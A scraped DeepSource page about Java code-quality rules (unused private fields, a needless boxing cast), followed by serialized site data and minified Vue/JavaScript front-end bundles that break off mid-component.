`a`\ninvokevirtual #13                 // call instance method `Integer.intValue()`\ninvokestatic  #17                 // call instance method `checkValue()` with `a`\n```\n\nNote that even though the code shows only a cast, `javac` outputs two calls, one to `Integer.valueOf()` to convert `a` into an `Integer`, then `Integer.intValue()` to convert it back into a primitive `int`.\n\n### Recommended\n\nPass in the right argument type. In this case, we just need to pass `a` directly to checkValue.\n```java\ncheckValue(a);\n```",[],{"data":2684,"body":2687,"excerpt":2875,"toc":2885},{"title":2685,"description":2686},"","A private field which is not referenced anywhere in this file was detected.",{"type":2688,"children":2689},"root",[2690,2697,2702,2709,2790,2796,2809,2869],{"type":2691,"tag":2692,"props":2693,"children":2694},"element","p",{},[2695],{"type":2696,"value":2686},"text",{"type":2691,"tag":2692,"props":2698,"children":2699},{},[2700],{"type":2696,"value":2701},"Such a field is useless and can be safely removed.",{"type":2691,"tag":2703,"props":2704,"children":2706},"h3",{"id":2705},"bad-practice",[2707],{"type":2696,"value":2708},"Bad Practice",{"type":2691,"tag":2710,"props":2711,"children":2714},"pre",{"className":2712,"code":2713,"language":7,"meta":2685,"style":2685},"language-java shiki shiki-themes github-light","class SomeClass {\n    private int unused; // Not used anywhere within `SomeClass`.\n\n    // ...\n}\n",[2715],{"type":2691,"tag":2716,"props":2717,"children":2718},"code",{"__ignoreMap":2685},[2719,2742,2766,2774,2782],{"type":2691,"tag":2720,"props":2721,"children":2723},"span",{"class":2722,"line":75},"line",[2724,2730,2736],{"type":2691,"tag":2720,"props":2725,"children":2727},{"style":2726},"--shiki-default:#D73A49",[2728],{"type":2696,"value":2729},"class",{"type":2691,"tag":2720,"props":2731,"children":2733},{"style":2732},"--shiki-default:#6F42C1",[2734],{"type":2696,"value":2735}," SomeClass",{"type":2691,"tag":2720,"props":2737,"children":2739},{"style":2738},"--shiki-default:#24292E",[2740],{"type":2696,"value":2741}," {\n",{"type":2691,"tag":2720,"props":2743,"children":2744},{"class":2722,"line":190},[2745,2750,2755,2760],{"type":2691,"tag":2720,"props":2746,"children":2747},{"style":2726},[2748],{"type":2696,"value":2749},"    private",{"type":2691,"tag":2720,"props":2751,"children":2752},{"style":2726},[2753],{"type":2696,"value":2754}," int",{"type":2691,"tag":2720,"props":2756,"children":2757},{"style":2738},[2758],{"type":2696,"value":2759}," unused; ",{"type":2691,"tag":2720,"props":2761,"children":2763},{"style":2762},"--shiki-default:#6A737D",[2764],{"type":2696,"value":2765},"// Not used anywhere within `SomeClass`.\n",{"type":2691,"tag":2720,"props":2767,"children":2768},{"class":2722,"line":48},[2769],{"type":2691,"tag":2720,"props":2770,"children":2771},{"emptyLinePlaceholder":57},[2772],{"type":2696,"value":2773},"\n",{"type":2691,"tag":2720,"props":2775,"children":2776},{"class":2722,"line":44},[2777],{"type":2691,"tag":2720,"props":2778,"children":2779},{"style":2762},[2780],{"type":2696,"value":2781},"    // ...\n",{"type":2691,"tag":2720,"props":2783,"children":2784},{"class":2722,"line":69},[2785],{"type":2691,"tag":2720,"props":2786,"children":2787},{"style":2738},[2788],{"type":2696,"value":2789},"}\n",{"type":2691,"tag":2703,"props":2791,"children":2793},{"id":2792},"recommended",[2794],{"type":2696,"value":2795},"Recommended",{"type":2691,"tag":2692,"props":2797,"children":2798},{},[2799,2801,2807],{"type":2696,"value":2800},"Remove the field if is is not used anywhere. If the field was meant to be inherited, mark it as ",{"type":2691,"tag":2716,"props":2802,"children":2804},{"className":2803},[],[2805],{"type":2696,"value":2806},"protected",{"type":2696,"value":2808}," instead.",{"type":2691,"tag":2710,"props":2810,"children":2812},{"className":2712,"code":2811,"language":7,"meta":2685,"style":2685},"class SomeClass {\n    protected int usedInSubclass;\n\n    // ...\n}\n",[2813],{"type":2691,"tag":2716,"props":2814,"children":2815},{"__ignoreMap":2685},[2816,2831,2848,2855,2862],{"type":2691,"tag":2720,"props":2817,"children":2818},{"class":2722,"line":75},[2819,2823,2827],{"type":2691,"tag":2720,"props":2820,"children":2821},{"style":2726},[2822],{"type":2696,"value":2729},{"type":2691,"tag":2720,"props":2824,"children":2825},{"style":2732},[2826],{"type":2696,"value":2735},{"type":2691,"tag":2720,"props":2828,"children":2829},{"style":2738},[2830],{"type":2696,"value":2741},{"type":2691,"tag":2720,"props":2832,"children":2833},{"class":2722,"line":190},[2834,2839,2843],{"type":2691,"tag":2720,"props":2835,"children":2836},{"style":2726},[2837],{"type":2696,"value":2838},"    protected",{"type":2691,"tag":2720,"props":2840,"children":2841},{"style":2726},[2842],{"type":2696,"value":2754},{"type":2691,"tag":2720,"props":2844,"children":2845},{"style":2738},[2846],{"type":2696,"value":2847}," usedInSubclass;\n",{"type":2691,"tag":2720,"props":2849,"children":2850},{"class":2722,"line":48},[2851],{"type":2691,"tag":2720,"props":2852,"children":2853},{"emptyLinePlaceholder":57},[2854],{"type":2696,"value":2773},{"type":2691,"tag":2720,"props":2856,"children":2857},{"class":2722,"line":44},[2858],{"type":2691,"tag":2720,"props":2859,"children":2860},{"style":2762},[2861],{"type":2696,"value":2781},{"type":2691,"tag":2720,"props":2863,"children":2864},{"class":2722,"line":69},[2865],{"type":2691,"tag":2720,"props":2866,"children":2867},{"style":2738},[2868],{"type":2696,"value":2789},{"type":2691,"tag":2870,"props":2871,"children":2872},"style",{},[2873],{"type":2696,"value":2874},"html .default .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}html .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}",{"type":2688,"children":2876},[2877,2881],{"type":2691,"tag":2692,"props":2878,"children":2879},{},[2880],{"type":2696,"value":2686},{"type":2691,"tag":2692,"props":2882,"children":2883},{},[2884],{"type":2696,"value":2701},{"title":2685,"searchDepth":190,"depth":190,"links":2886},[2887,2888],{"id":2705,"depth":48,"text":2708},{"id":2792,"depth":48,"text":2795},["Reactive",2890],{"$sdd-pages":2891,"$sdd-surrounds":2894,"$sdd-globals":2897,"$sactive-analyzer":4,"$sanalyzer-cache":2900,"$sanalyzers":58,"$sanalyzer-issues":574,"$sanalyzer-issues-loading":1578,"$sanalyzer-issues-cache":2901,"$ssite-config":2902},["ShallowRef",2892],["ShallowReactive",2893],{},["ShallowRef",2895],["ShallowReactive",2896],{},["ShallowRef",2898],["ShallowReactive",2899],{},{"java":4},{"java":574},{"defaultLocale":2903,"description":2904,"env":2905,"name":2906,"url":2907},"en","DeepSource is the only all-in-one platform for SAST, static analysis, SCA, and code coverage that is purpose-built for developers.","production","DeepSource","https://deepsource.com",["Set"],["ShallowReactive",2910],{"WBUT6Qsukr":2911,"HANSf3gFVO":2911,"xCEoFPywez":2911,"5G73DzpzTp":2911,"E0SB9Imk1d":2911},null,"/directory/java/issues/JAVA-W1025"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{contactSalesHook:"https://deepsourcecorp.retool.com/url/contact-sales",scaWaitlistHook:"https://deepsourcecorp.retool.com/url/sca-waitlist",doverOrgId:"02322923-27a3-439d-aadc-865046d47d15",posthogPublicKey:"phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ",posthogHost:"https://us.i.posthog.com",mdc:{components:{prose:true,map:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"}},headings:{anchorLinks:{h1:false,h2:true,h3:true,h4:true,h5:false,h6:false}}},content:{locales:[],defaultLocale:"",integrity:1768942810544,experimental:{stripQueryParameters:false,advanceQuery:false,clientDB:false},respectPathCase:false,api:{baseURL:"/api/_content"},navigation:{fields:["layout"]},tags:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"},highlight:{theme:"github-light",langs:["python","java","go","log","diff","toml","yaml","c","rust","scheme","hs","sql","cpp","console","lisp","scala","php","csharp","ruby","javascript","js","jsx","shell","json","bash","sh","html","hcl","kotlin","dart","yaml","yml","dockerfile","docker"],highlighter:"shiki",shikiEngine:"oniguruma"},wsUrl:"",documentDriven:{page:true,navigation:true,surround:true,globals:{},layoutFallbacks:["theme"],injectPage:true},host:"",trailingSlash:false,search:"",contentHead:true,anchorLinks:{depth:4,exclude:[1]}},"seo-utils":{canonicalQueryWhitelist:["page","sort","filter","search","q","category","tag"]},"nuxt-scripts":{version:"",defaultScriptOptions:{trigger:"onNuxtReady"}}},app:{baseURL:"/",buildId:"aa87cac3-a9a6-4792-8480-547ed50851c6",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"448a7a27e8d64b1689b01f7f28a1bfce","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/ProsePre.D5orA6B_.css
body_size: -376
content:
pre code .line{display:block}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/UrFrAd9n.js
body_size: -317
content:
import{r,c as s,p as u}from"./C03jjLLE.js";let a=Symbol("DescriptionContext");function v({slot:i=r({}),name:l="Description",props:n={}}={}){let e=r([]);function p(t){return e.value.push(t),()=>{let o=e.value.indexOf(t);o!==-1&&e.value.splice(o,1)}}return u(a,{register:p,slot:i,name:l,props:n}),s(()=>e.value.length>0?e.value.join(" "):void 0)}export{v as k};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DZ61_JC_.js
body_size: 1826
content:
import{S as g,i as oe,u as H,A as Z,T as ue,N as se,o as X}from"./BIWux7-D.js";import{s as de,t as fe,i as p,l as ve}from"./D-d9GAeE.js";import{c as pe}from"./CHS0fPHa.js";import{o as _}from"./trsyaP8A.js";import{d as k,r as b,h as q,c as F,R as S,aj as G,a6 as C,a7 as me,t as he,i as D,p as x}from"./C03jjLLE.js";function ce(e){let t={called:!1};return(...l)=>{if(!t.called)return t.called=!0,e(...l)}}function $(e,...t){e&&t.length>0&&e.classList.add(...t)}function L(e,...t){e&&t.length>0&&e.classList.remove(...t)}var j=(e=>(e.Finished="finished",e.Cancelled="cancelled",e))(j||{});function ge(e,t){let l=_();if(!e)return l.dispose;let{transitionDuration:i,transitionDelay:o}=getComputedStyle(e),[n,r]=[i,o].map(a=>{let[u=0]=a.split(",").filter(Boolean).map(s=>s.includes("ms")?parseFloat(s):parseFloat(s)*1e3).sort((s,d)=>d-s);return u});return n!==0?l.setTimeout(()=>t("finished"),n+r):t("finished"),l.add(()=>t("cancelled")),l.dispose}function Y(e,t,l,i,o,n){let r=_(),a=n!==void 0?ce(n):()=>{};return L(e,...o),$(e,...t,...l),r.nextFrame(()=>{L(e,...l),$(e,...i),r.add(ge(e,u=>(L(e,...i,...t),$(e,...o),a(u))))}),r.add(()=>L(e,...t,...l,...i,...o)),r.add(()=>a("cancelled")),r.dispose}function c(e=""){return e.split(/\s+/).filter(t=>t.length>1)}let P=Symbol("TransitionContext");var be=(e=>(e.Visible="visible",e.Hidden="hidden",e))(be||{});function ye(){return D(P,null)!==null}function Se(){let e=D(P,null);if(e===null)throw new Error("A <TransitionChild /> is used but it is missing a parent <TransitionRoot />.");return e}function Ee(){let e=D(R,null);if(e===null)throw new Error("A <TransitionChild /> is used but it is missing a parent <TransitionRoot />.");return e}let R=Symbol("NestingContext");function B(e){return"children"in e?B(e.children):e.value.filter(({state:t})=>t==="visible").length>0}function J(e){let t=b([]),l=b(!1);S(()=>l.value=!0),G(()=>l.value=!1);function i(n,r=g.Hidden){let a=t.value.findIndex(({id:u})=>u===n);a!==-1&&(H(r,{[g.Unmount](){t.value.splice(a,1)},[g.Hidden](){t.value[a].state="hidden"}}),!B(t)&&l.value&&(e==null||e()))}function o(n){let r=t.value.find(({id:a})=>a===n);return r?r.state!=="visible"&&(r.state="visible"):t.value.push({id:n,state:"visible"}),()=>i(n,g.Unmount)}return{children:t,register:o,unregister:i}}let K=se.RenderStrategy,Te=k({props:{as:{type:[Object,String],default:"div"},show:{type:[Boolean],default:null},unmount:{type:[Boolean],default:!0},appear:{type:[Boolean],default:!1},enter:{type:[String],default:""},enterFrom:{type:[String],default:""},enterTo:{type:[String],default:""},entered:{type:[String],default:""},leave:{type:[String],default:""},leaveFrom:{type:[String],default:""},leaveTo:{type:[String],default:""}},emits:{beforeEnter:()=>!0,afterEnter:()=>!0,beforeLeave:()=>!0,afterLeave:()=>!0},setup(e,{emit:t,attrs:l,slots:i,expose:o}){let n=b(0);function r(){n.value|=p.Opening,t("beforeEnter")}function a(){n.value&=~p.Opening,t("afterEnter")}function u(){n.value|=p.Closing,t("beforeLeave")}function s(){n.value&=~p.Closing,t("afterLeave")}if(!ye()&&de())return()=>q(Le,{...e,onBeforeEnter:r,onAfterEnter:a,onBeforeLeave:u,onAfterLeave:s},i);let d=b(null),E=F(()=>e.unmount?g.Unmount:g.Hidden);o({el:d,$el:d});let{show:m,appear:U}=Se(),{register:M,unregister:A}=Ee(),f=b(m.value?"visible":"hidden"),N={value:!0},y=oe(),T={value:!1},V=J(()=>{!T.value&&f.value!=="hidden"&&(f.value="hidden",A(y),s())});S(()=>{let v=M(y);G(v)}),C(()=>{if(E.value===g.Hidden&&y){if(m.value&&f.value!=="visible"){f.value="visible";return}H(f.value,{hidden:()=>A(y),visible:()=>M(y)})}});let I=c(e.enter),z=c(e.enterFrom),ee=c(e.enterTo),Q=c(e.entered),te=c(e.leave),ne=c(e.leaveFrom),re=c(e.leaveTo);S(()=>{C(()=>{if(f.value==="visible"){let v=X(d);if(v instanceof Comment&&v.data==="")throw new Error("Did you forget to passthrough the `ref` to the actual DOM node?")}})});function le(v){let O=N.value&&!U.value,h=X(d);!h||!(h instanceof HTMLElement)||O||(T.value=!0,m.value&&r(),m.value||u(),v(m.value?Y(h,I,z,ee,Q,w=>{T.value=!1,w===j.Finished&&a()}):Y(h,te,ne,re,Q,w=>{T.value=!1,w===j.Finished&&(B(V)||(f.value="hidden",A(y),s()))})))}return S(()=>{me([m],(v,O,h)=>{le(h),N.value=!1},{immediate:!0})}),x(R,V),fe(F(()=>H(f.value,{visible:p.Open,hidden:p.Closed})|n.value)),()=>{let{appear:v,show:O,enter:h,enterFrom:w,enterTo:Fe,entered:Ce,leave:Be,leaveFrom:Ae,leaveTo:Oe,...W}=e,ae={ref:d},ie={...W,...U.value&&m.value&&pe.isServer?{class:he([l.class,W.class,...I,...z])}:{}};return Z({theirProps:ie,ourProps:ae,slot:{},slots:i,attrs:l,features:K,visible:f.value==="visible",name:"TransitionChild"})}}}),we=Te,Le=k({inheritAttrs:!1,props:{as:{type:[Object,String],default:"div"},show:{type:[Boolean],default:null},unmount:{type:[Boolean],default:!0},appear:{type:[Boolean],default:!1},enter:{type:[String],default:""},enterFrom:{type:[String],default:""},enterTo:{type:[String],default:""},entered:{type:[String],default:""},leave:{type:[String],default:""},leaveFrom:{type:[String],default:""},leaveTo:{type:[String],default:""}},emits:{beforeEnter:()=>!0,afterEnter:()=>!0,beforeLeave:()=>!0,afterLeave:()=>!0},setup(e,{emit:t,attrs:l,slots:i}){let o=ve(),n=F(()=>e.show===null&&o!==null?(o.value&p.Open)===p.Open:e.show);C(()=>{if(![!0,!1].includes(n.value))throw new Error('A <Transition /> is used but it is missing a `:show="true | false"` prop.')});let r=b(n.value?"visible":"hidden"),a=J(()=>{r.value="hidden"}),u=b(!0),s={show:n,appear:F(()=>e.appear||!u.value)};return S(()=>{C(()=>{u.value=!1,n.value?r.value="visible":B(a)||(r.value="hidden")})}),x(R,a),x(P,s),()=>{let d=ue(e,["show","appear","unmount","onBeforeEnter","onBeforeLeave","onAfterEnter","onAfterLeave"]),E={unmount:e.unmount};return Z({ourProps:{...E,as:"template"},theirProps:{},slot:{},slots:{...i,default:()=>[q(we,{onBeforeEnter:()=>t("beforeEnter"),onAfterEnter:()=>t("afterEnter"),onBeforeLeave:()=>t("beforeLeave"),onAfterLeave:()=>t("afterLeave"),...l,...E,...d},i.default)]},attrs:{},features:K,visible:r.value==="visible",name:"Transition"})}}});export{Le as S,Te as h};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CRAxp-hn.js
body_size: -53
content:
import{_ as e}from"./CQt-XBSO.js";import{N as s,j as a,o,O as n}from"./C03jjLLE.js";const r={},c={class:"max-w-7xl mx-auto relative min-h-[600px]"};function l(i,t){return o(),a("main",c,t[0]||(t[0]=[n('<div class="absolute top-1/3 left-1/2 -translate-x-1/2 -translate-y-1/3 text-center space-y-4 w-full"><h1 class="text-3xl space-x-4"><span class="font-mono font-normal text-juniper-12">404</span><span class="text-juniper-12">|</span><span class="font-medium text-juniper-12/70 tracking-tighter">Page not found</span></h1><p class="text-gray-9 tracking-tight">It&#39;s time for you to try something else.</p></div><img src="'+e+'" class="h-full sm:h-auto w-full object-cover sm:object-contain absolute bottom-0 -z-10" aria-hidden="true">',2)]))}const u=s(r,[["render",l]]);export{u as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BKc_txTa.js
body_size: 3884
content:
import{_ as C}from"./DVj8NPh9.js";import{_ as S}from"./B6WC2zaQ.js";import{_ as j}from"./Db0ftOLv.js";import{j as o,o as s,k as t,v as i,F as m,q as g,x as l,g as n,M as p,t as y,z as r,av as A,B as x,y as _}from"./C03jjLLE.js";import{p as I,I as B,m as L,x as M,y as N}from"./CA1-_Z3Q.js";import{r as q}from"./C-SB1000.js";import{r as k}from"./BZRAoukU.js";import{Q as E,V as F,N as T}from"./vcr5LyAS.js";import{S as V}from"./DZ61_JC_.js";import"./BIWux7-D.js";import"./B2OZuYlE.js";import"./Fx7oPKuQ.js";import"./CHS0fPHa.js";import"./C1Wiwm26.js";import"./CxIZtCgj.js";import"./D-d9GAeE.js";import"./trsyaP8A.js";function D(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3"})])}function O(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M7.5 21 3 16.5m0 0L7.5 12M3 16.5h13.5m0-13.5L21 7.5m0 0L16.5 12M21 7.5H7.5"})])}function w(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M9 12.75 11.25 15 15 9.75M21 12c0 1.268-.63 2.39-1.593 3.068a3.745 3.745 0 0 1-1.043 3.296 3.745 3.745 0 0 1-3.296 1.043A3.745 3.745 0 0 1 12 21c-1.268 0-2.39-.63-3.068-1.593a3.746 3.746 0 0 1-3.296-1.043 3.745 3.745 0 0 1-1.043-3.296A3.745 3.745 0 0 1 3 12c0-1.268.63-2.39 1.593-3.068a3.745 3.745 0 0 1 1.043-3.296 3.746 3.746 0 0 1 3.296-1.043A3.746 3.746 0 0 1 12 3c1.268 0 2.39.63 3.068 1.593a3.746 3.746 0 0 1 3.296 1.043 3.746 3.746 0 0 1 1.043 3.296A3.745 3.745 0 0 1 21 12Z"})])}const $={class:"py-8 sm:py-16"},H={class:"mx-auto max-w-7xl flex flex-col px-6"},z={class:"flex flex-col divide-y divide-gray-4 md:hidden"},G={class:"flex flex-row items-center space-x-2 py-4 relative outline-none"},P=["src"],W={class:"flex flex-col gap-y-4"},Q={class:"p-1 bg-gray-3 text-gray-12 rounded-md"},R={class:"text-gray-12 text-sm tracking-tight"},Z={key:1,class:"bg-gradient-to-br from-gray-2 to-white border-gray-4 border-l border-t rounded-tr-none rounded-b-none rounded p-8 mb-6"},K={class:"flex flex-row items-center space-x-0.5"},J={class:"text-gray-12 mt-4 tracking-tight"},U={class:"mt-4 space-y-4 text-sm"},X={class:"text-gray-12 font-medium tracking-tight"},Y={class:"font-normal"},ee=["src","alt"],te={class:"text-lg sm:text-2xl tracking-tight font-semibold sm:leading-9 text-juniper-12 w-5/6"},se={class:"text-gray-12/60 font-medium"},oe={key:0,class:"space-x-2 mt-6"},ie={class:"inline-flex items-center rounded bg-juniper-3 px-2 py-1 text-sm font-medium text-juniper-11 ring-1 ring-inset ring-juniper-6"},ne={class:"text-gray-11"},ae={class:"grid grid-cols-2 gap-4 mt-8"},re={class:"text-gray-11"},le={class:"text-gray-11 tracking-tight"},ce=["src"],de={key:2,class:"mt-12 h-[300px] bg-gradient-to-b from-gray-2 to-white border-gray-4 border-x border-t rounded-b-none rounded p-12"},me={class:"flex flex-row items-center space-x-0.5"},ge={class:"text-gray-12 text-lg mt-4 tracking-tight"},pe={class:"mt-8 space-y-4"},ue={class:"text-gray-12 font-medium tracking-tight"},xe={class:"font-normal"},he=["src","alt"],Ee={__name:"FeatureOverview",props:{title:{type:String,required:!1,default:"From your own code, to third-party dependencies."},subtitle:{type:String,required:!1,default:"Everything you need to ship clean and secure code, in one platform."},features:{type:Array,required:!1,default:[{name:"SAST",logo:"/img/icon/sast.png",title:"Secure every commit.",description:"Find and fix thousands of security vulnerabilities even before code is merged to the main branch.",image:"/img/illustration/sast.png",replaces:["Checkmarx","Veracode","Fortify","Coverity","Snyk Code"],highlights:[{text:"Checkers for OWASP® Top 10, SANS Top 25, and common CWEs"},{text:"Zero-CI configuration with native integration with GitHub, GitLab, Bitbucket, and Azure DevOps"},{text:"Less than 5% false-positive rate"},{text:"Customizable security gates for pull requests"}],link:"/platform/sast"},{name:"SCA",logo:"/img/icon/sca.png",title:"Secure your dependencies.",description:"Automatically find and fix vulnerabilities in your open-source dependencies.",image:"/img/illustration/sca.png",replaces:["Snyk","Dependabot","Mend.io","Veracode"],highlights:[{text:"Reachability Analysis to reduce false positives based on static analysis"},{text:"Single-click remediation based on deep dependency tree analysis"},{text:"Custom security gates based on CVSS, EPSS, and other vectors"},{text:"Simple setup without any CI scripts or plugins"}],link:"/platform/sca"},{name:"Code Quality",logo:"/img/icon/static-analysis.png",title:"Ship clean code, every time.",description:"Find and fix code smells, anti-patterns, and bug risks without wasting time in code reviews.",replaces:["SonarQube","Code Climate","Codacy"],highlights:[{text:"Automated code formatting on every commit"},{text:"Beginner-friendly explanation for every issue"},{text:"Ignore rules to codify your team's conventions"},{text:"Checkers for code complexity, documentation, duplication, and dead code"}],link:"/platform/code-quality",testimonial:{text:'Highly recommend! DeepSource is a great "extra set of eyes" for us that has caught hundreds (thousands?) of issues over the last year. It has helped reduce bugs and improve maintainability of our codebase.',person:"Luke Segars",role:"Chief Technology Officer",company:"Subsalt",logo:"/img/customer/subsalt.png"}},{name:"IaC Security",logo:"/img/icon/iac.png",title:"GitOps-ready IaC scanning.",description:"Prevent security vulnerabilities and misconfigurations before deploying to production.",image:"/img/illustration/iac.png",replaces:["Bridgecrew","Checkov","Terraform Compliance","Lightspin"],highlights:[{text:"Supports Terraform, CloudFormation, and Kubernetes"},{text:"Detailed, beginner-friendly description for every issue"},{text:"Native GitOps support with pull request blocking"},{text:"Integrated secrets scanning for IaC files"}],link:"/platform/iac-security"},{name:"Code Coverage",logo:"/img/icon/coverage.png",title:"Missing tests? No more.",description:"Measure code coverage metrics and identify untested code paths in every pull request.",image:"/img/illustration/coverage.png",replaces:["Codecov","Coveralls"],highlights:[{text:"Line, branch, and composite coverage metrics"},{text:"Powerful thresholds for new and existing code"},{text:"Works with all CIs through a cross-platform CLI"},{text:"See uncovered code blocks in addition to metrics"}],link:"/platform/code-coverage"},{name:"Autofix™ AI",logo:"/img/icon/autofix.png",title:"Let AI fix your code.",description:"Automatically refactor and fix thousands of issues in your IDE, without ever leaving IDE.",image:"/img/illustration/autofix.png",highlights:[{text:"Works with all major programming languages"},{text:"Baseline analysis on local git branches"},{text:"Low-latency, local analysis for instant feedback"}],link:"/platform/ai"}]}},setup(d){return(f,u)=>{const b=C,h=S,v=j;return s(),o("section",$,[t("div",H,[i(b,{title:d.title,subtitle:d.subtitle,alignment:"center"},null,8,["title","subtitle"]),t("section",z,[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(T),{key:e.name,as:"div",class:"relative w-full"},{default:l(({open:c})=>[i(n(E),{class:"outline-none w-full"},{default:l(()=>[t("div",G,[i(h,{src:e.logo,class:"h-8 p-1",alt:""},null,8,["src"]),t("span",{class:y(["sm:text-lg text-juniper-12 tracking-tight leading-8",{"font-semibold":c}])},r(e.name),3),i(n(q),{class:y([c&&"rotate-90 transform","h-5 w-5 text-gray-9 stroke-2 absolute right-0"])},null,8,["class"])])]),_:2},1024),i(A,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform opacity-0","enter-to-class":"transform opacity-100","leave-active-class":"transition duration-75 ease-out","leave-from-class":"transform opacity-100","leave-to-class":"transform opacity-0"},{default:l(()=>[i(n(F),{as:"div",class:"flex flex-col space-y-4 pb-4"},{default:l(()=>[e.image?(s(),o("img",{key:0,src:e.image,width:"930",height:"300",class:"object-cover h-[250px] object-left-top"},null,8,P)):x("",!0),t("div",W,[(s(!0),o(m,null,g(e.highlights,a=>(s(),o("div",{class:"flex flex-row items-center space-x-3",key:a.text},[t("span",Q,[a.icon?(s(),p(h,{key:0,src:a.icon,class:"h-4 w-4 stroke-2",alt:""},null,8,["src"])):(s(),p(n(w),{key:1,class:"h-4 w-4 stroke-2"}))]),t("span",R,r(a.text),1)]))),128))]),e.testimonial?(s(),o("div",Z,[t("div",K,[(s(),o(m,null,g(5,a=>i(n(k),{key:a,class:"h-5 w-5 text-juniper-10"})),64))]),t("div",J,r(e.testimonial.text),1),t("div",U,[t("span",X,[_(r(e.testimonial.person)+", ",1),t("span",Y,r(e.testimonial.role),1)]),t("img",{src:e.testimonial.logo,alt:e.testimonial.company,class:"h-5"},null,8,ee)])])):x("",!0),i(v,{to:e.link,class:"mt-6 flex flex-row justify-center text-base font-semibold py-1 rounded bg-juniper-11 text-gray-1 shadow-sm ring-1 ring-inset ring-juniper-9 items-center group space-x-2 transition-colors duration-150"},{default:l(()=>[u[0]||(u[0]=t("span",{class:"py-1.5 sm:py-3"},"Explore",-1)),i(n(D),{class:"h-4 w-4 text-gray-1 stroke-2"})]),_:2},1032,["to"])]),_:2},1024)]),_:2},1024)]),_:2},1024))),128))]),i(n(L),{vertical:"",as:"div",class:"hidden md:grid grid-cols-10 w-full"},{default:l(()=>[i(n(I),{class:"flex flex-col col-span-3 divide-y divide-gray-6"},{default:l(()=>[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(M),{key:e.name,class:"flex flex-row items-center space-x-3 py-8 relative outline-none cursor-default group pr-4"},{default:l(({selected:c})=>[i(h,{src:e.logo,class:y(["h-6 group-hover:grayscale-0",{grayscale:!c}]),alt:""},null,8,["src","class"]),t("span",{class:y(["sm:text-lg text-gray-9 hover:text-juniper-12 tracking-tight leading-none text-left flex-grow",{"font-semibold text-juniper-12":c}])},r(e.name),3),i(n(V),{show:c,enter:"ease-in duration-100 transform","enter-from":"opacity-0 -translate-x-1","enter-to":"opacity-100 translate-x-0",leave:"ease-in duration-100 transform","leave-from":"opacity-100 translate-x-0","leave-to":"opacity-0 -translate-x-1"},{default:l(()=>[i(v,{to:e.link,class:"inline-flex flex-row text-xs font-medium leading-none rounded-full bg-juniper-1 text-gray-11 hover:text-gray-12 ring-1 ring-inset ring-gray-6 items-center group px-2.5 py-1.5 space-x-2 transition-colors duration-150"},{default:l(()=>u[1]||(u[1]=[t("span",null,"Explore",-1)])),_:2},1032,["to"])]),_:2},1032,["show"])]),_:2},1024))),128))]),_:1}),i(n(B),{class:"bg-white col-span-7 p-8 pb-1 pr-0 sm:min-h-96 border-l text-gray-6 border-gray-6 border-fade-b"},{default:l(()=>[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(N),{key:e.name},{default:l(()=>{var c;return[t("h2",te,[_(r(e.title)+" ",1),t("span",se,r(e.description),1)]),(c=e.replaces)!=null&&c.length?(s(),o("div",oe,[t("span",ie,[i(n(O),{class:"w-3.5 h-3.5 stroke-2 mr-1.5"}),u[2]||(u[2]=t("span",null,"Replaces",-1))]),t("span",ne,r(e.replaces.join(", 